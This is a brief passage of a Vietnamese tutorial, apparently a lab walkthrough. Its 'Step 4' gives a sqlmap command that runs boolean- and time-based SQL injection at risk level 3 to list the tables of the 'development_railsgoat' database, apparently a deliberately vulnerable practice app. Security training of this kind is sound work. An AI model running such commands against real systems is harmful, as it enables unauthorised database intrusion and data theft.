 Bước 4: Chạy lệnh: sqlmap -r dump --risk 3 --technique=BT --random-agent -D development_railsgoat --tables Để dump các tables trong database